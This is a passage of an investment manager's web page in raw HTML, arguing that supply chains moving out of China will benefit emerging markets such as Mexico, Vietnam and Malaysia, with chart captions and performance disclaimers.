						<div class="elementor-element elementor-element-4f33969 elementor-widget elementor-widget-image" data-id="4f33969" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="761" height="451" src="https://www.redwheel.com/uploads/2023/05/89678d904d0bbbd7ade02782346b210e/fig-1-ngen.png" class="attachment-large size-large wp-image-2590" alt="" srcset="https://www.redwheel.com/uploads/2023/05/89678d904d0bbbd7ade02782346b210e/fig-1-ngen.png 761w, https://www.redwheel.com/uploads/2023/05/89678d904d0bbbd7ade02782346b210e/fig-1-ngen-557x330.png 557w, https://www.redwheel.com/uploads/2023/05/89678d904d0bbbd7ade02782346b210e/fig-1-ngen-101x60.png 101w, https://www.redwheel.com/uploads/2023/05/89678d904d0bbbd7ade02782346b210e/fig-1-ngen-24x14.png 24w, https://www.redwheel.com/uploads/2023/05/89678d904d0bbbd7ade02782346b210e/fig-1-ngen-36x21.png 36w, https://www.redwheel.com/uploads/2023/05/89678d904d0bbbd7ade02782346b210e/fig-1-ngen-48x28.png 48w" sizes="(max-width: 761px) 100vw, 761px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-611b8ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="611b8ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9fc01f0" data-id="9fc01f0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-923e0ce elementor-widget elementor-widget-text-editor" data-id="923e0ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: World Bank as at 06/03/2023. The information shown above is for illustrative purposes. Past performance is not a guide to future results.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a89b8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a89b8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bffbc8b" data-id="bffbc8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cdd81d1 elementor-widget elementor-widget-text-editor" data-id="cdd81d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The peak of globalisation coincided with the financial crisis in 2008. Since then, world trade has slowed and trade as a share of GDP has moderated. We expect that this slower trend will continue after the Covid pandemic and the conflict in Ukraine revealed the fragility and over reliance on crucial supply chains in certain countries.</p><p>The focus on de-carbonisation and increased geopolitical considerations are likely to result in a move towards greater regionalisation and onshoring which should drive capex growth. We believe that one of the more important aspects of de-globalisation relates to the security vulnerabilities created by potential economic dependence on strategic rivals such as Germany’s reliance on Russia for the majority of its oil supply.<strong> As a result, supply chain security is being prioritised over the cost of production.</strong> With globalisation leading to deeper global trading relationships, we believe that unwinding these connections will create long-lasting effects on the global economy and financial markets. This will negatively impact developed markets as a more localised production base will likely raise the costs for most corporates in the developed world. On the other hand, Emerging markets (EM) should see a net benefit on the back of Foreign Direct Investment (FDI) inflows into various regions and increasing capex. </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1fa3b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1fa3b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dc9e752" data-id="dc9e752" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6ffb965 elementor-widget elementor-widget-image" data-id="6ffb965" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="800" height="521" src="https://www.redwheel.com/uploads/2023/05/b6a35ddce9ae436a1930ec69e2a82ea6/ngen-fig-2.png" class="attachment-large size-large wp-image-2589" alt="" srcset="https://www.redwheel.com/uploads/2023/05/b6a35ddce9ae436a1930ec69e2a82ea6/ngen-fig-2.png 850w, https://www.redwheel.com/uploads/2023/05/b6a35ddce9ae436a1930ec69e2a82ea6/ngen-fig-2-506x330.png 506w, https://www.redwheel.com/uploads/2023/05/b6a35ddce9ae436a1930ec69e2a82ea6/ngen-fig-2-768x501.png 768w, https://www.redwheel.com/uploads/2023/05/b6a35ddce9ae436a1930ec69e2a82ea6/ngen-fig-2-92x60.png 92w, https://www.redwheel.com/uploads/2023/05/b6a35ddce9ae436a1930ec69e2a82ea6/ngen-fig-2-24x16.png 24w, https://www.redwheel.com/uploads/2023/05/b6a35ddce9ae436a1930ec69e2a82ea6/ngen-fig-2-36x23.png 36w, https://www.redwheel.com/uploads/2023/05/b6a35ddce9ae436a1930ec69e2a82ea6/ngen-fig-2-48x31.png 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-052fa26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="052fa26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a67e6f7" data-id="a67e6f7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d0089ed elementor-widget elementor-widget-text-editor" data-id="d0089ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: Redwheel, CLSA, Datastream &#8211; Refinitiv as at 16 March 2023. Past performance is not a guide to future results. The information shown above is for illustrative purposes.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f38c5d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f38c5d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-312dbab" data-id="312dbab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-70777fd elementor-widget elementor-widget-image" data-id="70777fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="784" height="478" src="https://www.redwheel.com/uploads/2023/05/e443f19293a0edf53057c3f40ae3c978/ngen-4.png" class="attachment-large size-large wp-image-2580" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2023/05/e443f19293a0edf53057c3f40ae3c978/ngen-4.png 784w, https://www.redwheel.com/uploads/2023/05/e443f19293a0edf53057c3f40ae3c978/ngen-4-541x330.png 541w, https://www.redwheel.com/uploads/2023/05/e443f19293a0edf53057c3f40ae3c978/ngen-4-768x468.png 768w, https://www.redwheel.com/uploads/2023/05/e443f19293a0edf53057c3f40ae3c978/ngen-4-98x60.png 98w, https://www.redwheel.com/uploads/2023/05/e443f19293a0edf53057c3f40ae3c978/ngen-4-24x15.png 24w, https://www.redwheel.com/uploads/2023/05/e443f19293a0edf53057c3f40ae3c978/ngen-4-36x22.png 36w, https://www.redwheel.com/uploads/2023/05/e443f19293a0edf53057c3f40ae3c978/ngen-4-48x29.png 48w" sizes="(max-width: 784px) 100vw, 784px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d7e099 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d7e099" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65637c5" data-id="65637c5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b5d161e elementor-widget elementor-widget-text-editor" data-id="b5d161e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: Redwheel as at 28/02/2023. The information shown above is for illustrative purposes.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bfb384d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfb384d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4131a88" data-id="4131a88" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-12434bd elementor-widget elementor-widget-heading" data-id="12434bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">The Beneficiaries: Next Generation Emerging (NGEN) Markets</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64ccaa6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64ccaa6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce9b19f" data-id="ce9b19f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b420d85 elementor-widget elementor-widget-text-editor" data-id="b420d85" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>One of the most powerful ways that a country can develop its internal resources and realise its true longterm potential is by establishing an urbanised working population. This requires investment in manufacturing capabilities so that the workforce can shift from agrarian roots to a developed, salaried existence. Urbanisation drives consumption as local economies grow and consumers look to increase spending in property and durable goods, such as cars and appliances.</p><p>China represents one of the most striking examples of this transformation. Its manufacturing capacity grew exponentially over the last twenty five years and created enough jobs to lift 750 million people out of poverty and into urban life.[2] Over the same time, its share of global manufacturing has risen from approx. 4% in 2000 to nearly 29% today.[3] As the US and Western Europe reduce their dependency on China, we expect this relocation of supply chains to benefit Latin America, Eastern Europe and the ASEAN region in the same way.</p><p>The US has shifted its stance towards China and introduced policies that encourage re-shoring as illustrated by the Inflation Reduction Act and the CHIPS Act. Given the size of the Chinese export pie — almost ~US$600 billion p.a. is from the US alone — the emergence of new ecosystems represents a very significant opportunity for Next Generation Emerging Markets.[4] The US, Europe and Japan have remained important FDI sources for Next Generation Emerging Markets (NGEN), contributing significantly to the upswing since 2021. However, FDI from China, Taiwan and Korea has risen strongly with this bloc’s contribution to ASEAN inflows rising the most over the past decade as North Asian markets move up the value chain.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2dccf4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2dccf4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dc662d1" data-id="dc662d1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea4eb49 elementor-widget elementor-widget-image" data-id="ea4eb49" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="762" height="508" src="https://www.redwheel.com/uploads/2023/05/fa785d3b732b755beafa4d5b906ead6b/ngen-5.png" class="attachment-large size-large wp-image-2581" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2023/05/fa785d3b732b755beafa4d5b906ead6b/ngen-5.png 762w, https://www.redwheel.com/uploads/2023/05/fa785d3b732b755beafa4d5b906ead6b/ngen-5-495x330.png 495w, https://www.redwheel.com/uploads/2023/05/fa785d3b732b755beafa4d5b906ead6b/ngen-5-90x60.png 90w, https://www.redwheel.com/uploads/2023/05/fa785d3b732b755beafa4d5b906ead6b/ngen-5-24x16.png 24w, https://www.redwheel.com/uploads/2023/05/fa785d3b732b755beafa4d5b906ead6b/ngen-5-36x24.png 36w, https://www.redwheel.com/uploads/2023/05/fa785d3b732b755beafa4d5b906ead6b/ngen-5-48x32.png 48w" sizes="(max-width: 762px) 100vw, 762px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e4816df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4816df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8be19f4" data-id="8be19f4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6fca885 elementor-widget elementor-widget-text-editor" data-id="6fca885" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: World Bank as at 01/03/2023. Past performance is not a guide to future results. The information shown above is for illustrative purposes.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f2fa202 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2fa202" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6eea0f" data-id="e6eea0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-60c2d5d elementor-widget elementor-widget-heading" data-id="60c2d5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Mexico</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6933d9d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6933d9d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37be6f2" data-id="37be6f2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ad9948a elementor-widget elementor-widget-text-editor" data-id="ad9948a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Gains from nearshoring could be transformational for Mexico&#8217;s economy. Mexico&#8217;s manufacturing exports (currently ~40% of GDP) could enter a new era of expansion on the back of accelerated growth in existing manufacturing clusters and the rise of new ecosystems.[5] We estimate that Mexican exports could rise by US$155bn (or more than 10% of GDP) over the next 5 years. This includes gains in well-established sectors, those associated with intra-United States, Mexico and Canada trends (US$38bn) and those specifically related to firming IT hardware and new clusters such as batteries, as well as electric vehicles and parts (US$22bn). Mexico is already taking export and manufacturing share from Asian economies to support the US and Canada, and as a result, macro and regional evidence show that we are well into the expansion of current ecosystems.</p><p>There are a several key signposts ahead including progress on United States Mexico Canada Agreement (USMCA) disputes, the outcome of Mexico’s 2024 presidential elections, the transition to Electric Vehicles (EVs) and the impact of the Inflation Reduction Act on the US auto industry.</p><p>A great example of this ecosystem expansion is Tesla’s recent announcement to build their new factory in Nuevo León which is one of the northern states of Mexico. The five billion dollar investment will aim to create 6,000 jobs and is the largest single investment in Mexico.[6] Beyond the numbers, this highlights Mexico&#8217;s strategic role as the US diversifies away from China and moves away from fossil fuels. There are many direct and indirect beneficiaries from these types of inbound investments, ranging from banks such as Banorte to the industrial parks sector led by the Fibras and Vesta. Supply/demand dynamics in the Mexican industrial space are already tight due to the nearshoring structural shift that is driving a manufacturing boom. Looking forward, we estimate the $155 billion of incremental exports (over a 5Y period) would require at least 13 million square meters (sqm) of incremental industrial space — of which only 2 million sqm is under construction. Hence, Mexico is short at least ~11 million sqm of required Gross Leasable Area (GLA). More broadly, higher construction and manufacturing activity are all positive demand drivers for construction related companies in Mexico like cement stocks.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a3b51c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a3b51c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2d2703" data-id="d2d2703" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e9a08d elementor-widget elementor-widget-image" data-id="0e9a08d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="745" height="515" src="https://www.redwheel.com/uploads/2023/05/83c0d5558feef7817e65ed8bba6d2be6/fig-5.png" class="attachment-large size-large wp-image-2592" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2023/05/83c0d5558feef7817e65ed8bba6d2be6/fig-5.png 745w, https://www.redwheel.com/uploads/2023/05/83c0d5558feef7817e65ed8bba6d2be6/fig-5-477x330.png 477w, https://www.redwheel.com/uploads/2023/05/83c0d5558feef7817e65ed8bba6d2be6/fig-5-87x60.png 87w, https://www.redwheel.com/uploads/2023/05/83c0d5558feef7817e65ed8bba6d2be6/fig-5-24x17.png 24w, https://www.redwheel.com/uploads/2023/05/83c0d5558feef7817e65ed8bba6d2be6/fig-5-36x25.png 36w, https://www.redwheel.com/uploads/2023/05/83c0d5558feef7817e65ed8bba6d2be6/fig-5-48x33.png 48w" sizes="(max-width: 745px) 100vw, 745px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d9bc564 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9bc564" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dcc368e" data-id="dcc368e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-89fa304 elementor-widget elementor-widget-text-editor" data-id="89fa304" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: US Census Bureau, Redwheel as at 28/02/2023. Past performance is not a guide to future results. The information shown above is for illustrative purposes.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcc4571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcc4571" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-833cf50" data-id="833cf50" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b5b5a7d elementor-widget elementor-widget-heading" data-id="b5b5a7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Vietnam</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6011cca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6011cca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b2be4b" data-id="0b2be4b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-50a912d elementor-widget elementor-widget-text-editor" data-id="50a912d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Vietnam is now an established example of supply chain relocation. As a result of the sustained industrial development in Vietnam over the past decade, Vietnam’s manufacturing output share of GDP has risen from 17% in 2010 to 24% in 2022.[7] Even though Vietnam&#8217;s inbound FDI growth has slowed recently the absolute figure is still substantial and has increased as a share of the global aggregate, rising from 0.1% in 2000 to 1.6% in 2020. FDI disbursement in Vietnam also strengthened in 2022.[8] Of all the ASEAN nations Vietnam’s ties to North Asia have deepened the most during the period. By 2018, China and Korea&#8217;s value-added contributions to Vietnam&#8217;s exports of manufactured goods were 30.7% and 11.7%, respectively.[9]</p><p>There seems to be room for capacity growth in Vietnam as its manufacturing output share is still below that of Thailand’s. Moreover, we think Vietnam should continue to gain in areas such as downstream lower-end manufacturing from China given the combination of China’s industrial upgrading and declining working-age population as well as Vietnam’s comparative advantages in these sectors.</p><p>Longer term, Vietnam’s strong pursuit of free trade agreements bode well for its ability to move up the value chain. In addition, Vietnam is supported by a relatively large workforce that is young and educated.</p><p>Shifts in Asia’s upstream tech supply chain also indicate some of Vietnam’s increased electronic trade flows. As seen on the chart below Vietnam’s share of chip exports from Korea, Taiwan and Japan continues to grow.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d844bf0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d844bf0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a73b550" data-id="a73b550" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ee0fb36 elementor-widget elementor-widget-image" data-id="ee0fb36" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="735" height="542" src="https://www.redwheel.com/uploads/2023/05/83fa95f500bb0667f76c49dbe5438a09/fig-6.png" class="attachment-large size-large wp-image-2593" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2023/05/83fa95f500bb0667f76c49dbe5438a09/fig-6.png 735w, https://www.redwheel.com/uploads/2023/05/83fa95f500bb0667f76c49dbe5438a09/fig-6-448x330.png 448w, https://www.redwheel.com/uploads/2023/05/83fa95f500bb0667f76c49dbe5438a09/fig-6-81x60.png 81w, https://www.redwheel.com/uploads/2023/05/83fa95f500bb0667f76c49dbe5438a09/fig-6-24x18.png 24w, https://www.redwheel.com/uploads/2023/05/83fa95f500bb0667f76c49dbe5438a09/fig-6-36x27.png 36w, https://www.redwheel.com/uploads/2023/05/83fa95f500bb0667f76c49dbe5438a09/fig-6-48x35.png 48w" sizes="(max-width: 735px) 100vw, 735px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d9e238 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d9e238" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ff9886" data-id="9ff9886" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bb4ba14 elementor-widget elementor-widget-text-editor" data-id="bb4ba14" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: Credit Suisse as at 28/02/2023. Past performance is not a guide to future results. The information shown above is for illustrative purposes.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2fc6021 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fc6021" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21d3c09" data-id="21d3c09" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f33b732 elementor-widget elementor-widget-text-editor" data-id="f33b732" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Over the last decade, Samsung has moved a large portion of its electronics manufacturing from South Korea and China to Vietnam. The company has invested almost $20bn in Vietnam and currently operates six factories along with a research and development centre based in the country. Today, Vietnam accounts for nearly half of Samsung’s mobile phone production globally and in turn Samsung accounts for nearly one fifth of all Vietnam’s exports.[10]</p><p>Another example is Apple Macbooks moving production from China to Vietnam with the assistance of its top supplier, Foxconn. The company is moving forward with its plan to eventually end its reliance on China to manufacture many of its products including iPhones, AirPods, HomePods and MacBooks. Production of MacBooks in Vietnam is said to begin as early as May 2023. Once the assembly lines start operations in Vietnam Apple will have a second manufacturing base for its flagship products.</p><p>A key beneficiary of this shift to Vietnam is Hoa Phat Group due to the increased demand for infrastructure needed to build out the manufacturing hubs. Hoa Phat Group is the largest steel manufacturer in Vietnam with a market share of around 32.5%.[11] We believe that the improvement in cash flow will reflect in the company’s financials in 2023 and 2024.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a31abee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a31abee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69ec9e7" data-id="69ec9e7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-83f4a43 elementor-widget elementor-widget-heading" data-id="83f4a43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Malaysia </h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a963f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a963f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25ce420" data-id="25ce420" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cd3b896 elementor-widget elementor-widget-text-editor" data-id="cd3b896" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Since 2019, Malaysia has experienced the fastest rise in annual FDI inflows as a percentage of GDP in the ASEAN region.[12] The country’s manufacturing output has increased more than that of neighbouring nations during the same period and has pushed up the trade surplus.</p><p>Additionally, the increase in FDI likely reflects an expansion of distribution facilities and Malaysia’s increasing role as a trans-shipment hub. Malaysia’s position in the middle of semiconductor supply chains and a comparatively high export overlap with China versus the rest of ASEAN should allow it to gain from regional integration. Additionally, its geographical advantage and increased capacity in global distribution and processing activities lend structural support to boost its manufacturing activity.</p><p>We believe that the recent pick-up in FDI can be sustained especially if the new coalition government can provide a more stable political environment than the period following the 2018 election and perceived reputational risks relating to forced labour issues improve.</p><p>Going forward, Vietnam and Malaysia look well placed to remain the main ASEAN beneficiaries of supply chain shifts. </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc9e9e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc9e9e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b3cfd0" data-id="8b3cfd0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cb72c30 elementor-widget elementor-widget-heading" data-id="cb72c30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Idiosyncratic improvement of Indonesia </h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-150f497 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="150f497" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4412a65" data-id="4412a65" data-element_type="column">
